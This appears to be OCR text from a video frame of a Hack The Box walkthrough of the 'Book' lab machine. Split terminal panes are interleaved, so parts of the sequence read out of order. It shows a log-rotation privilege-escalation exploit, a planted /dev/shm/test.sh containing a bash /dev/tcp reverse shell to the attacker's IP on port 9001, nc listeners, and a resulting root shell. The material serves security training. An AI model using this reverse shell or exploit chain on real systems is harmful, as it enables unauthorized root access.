 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Jul 7
11:37
root@gibson
File Edit View Search Terminal Help
symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
access.log apport_completion git-prompt
access.log-2020070715.backup cloud-init grub
reader@book:/dev/shm$ nohup /dev/shm/test.sh &
[1] 49872
reader@book:/dev/shm$ nohup: ignoring input and appending output to
'nohup.out'
[1]+ Stopped nohup /dev/shm/test.sh
reader@book:/dev/shm$ cat /dev/shm/test.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
reader@book:/dev/shm$
sed
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: bind to :::9001: Address already in use. QUITTING.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ cat /dev/shm/test.sh
cat: /dev/shm/test.sh: No such file or directory
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45210.
root@book:~# ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book]
└──╼ [★]$ ls
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45198.
^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/book/www/logrotten]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:45206.
root@book:~# bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
bash: [50071: 2 (255)] tcsetattr: Input/output error
Hangup
root@book:~#
[0] 0:sudo 1:bash- 2:bash* "parrot" 11:37 07-Jul-20